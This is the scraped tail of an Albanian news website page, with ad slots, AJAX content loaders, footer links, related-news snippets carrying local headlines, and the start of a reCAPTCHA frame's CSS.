		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1100608,
				          "theDate": "2023-01-09 16:19:56"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh-harami.html?_=1768796504834
body_size: -303
content:
<script>var isHaramiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1768796504835
body_size: 247
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336437.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/618146872_1369117688588261_1874877842103585638_n-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Kaos dhe polemika në finale: Senegali mposht Marokun dhe shpallet kampion i Afrikës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 19.01.2026, 01:21			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336433.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_15-2-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Aksident i frikshëm në Laç: “Audi” bëhet “copë-copë”, plagosen rëndë tre persona			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 19.01.2026, 01:13			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336423.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_5276-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Shitësi ndërmjetës i oligarkes së Shëndetësisë Vilma Nushi furnizonte farmacitë me ilaçe të skaduara			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 19.01.2026, 00:46			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768796504836
body_size: 329
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336296.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/6-6-527x375.jpg);">
        </div>
        <div class="article-title">
            3 vëllezërit Prekaj mashtrim me call centera, 12 të arrestuar! Roli i David Prendit        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336330.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/tyi-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Kapet me armë në Durrës, vëllai i ish-kryetarit të FRPD në Kavajë, autor i një plagosje        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336212.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4921-gigapixel-low_res-scale-2_00x-527x375.jpeg);">
        </div>
        <div class="article-title">
            Alba Balla: “Lajmet për mua dhe vëllain tim janë të pavërteta dhe dashakeqëse”        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336340.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2025/12/1000-0-ambulance-123-750x484-527x375.jpg);">
        </div>
        <div class="article-title">
            E zuri poshtë porta e banesës, i mituri në Tiranë niset me urgjencë drejt spitalit        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768796504837
body_size: 290
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336437.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/618146872_1369117688588261_1874877842103585638_n-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Kaos dhe polemika në finale: Senegali mposht Marokun dhe shpallet kampion i Afrikës            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336433.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_15-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aksident i frikshëm në Laç: “Audi” bëhet “copë-copë”, plagosen rëndë tre persona            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336423.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5276-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Shitësi ndërmjetës i oligarkes së Shëndetësisë Vilma Nushi furnizonte farmacitë me ilaçe të skaduara            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336420.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_14-1-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Thuaj të hëngsha&#8230;”, i mituri dhunon bashkëmoshataren e tij, e hedh videon në TikTok            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -277
content:
{"country":"US","theDate":"2026-01-19;;;05:21:48"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3vqz2g9iju5
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
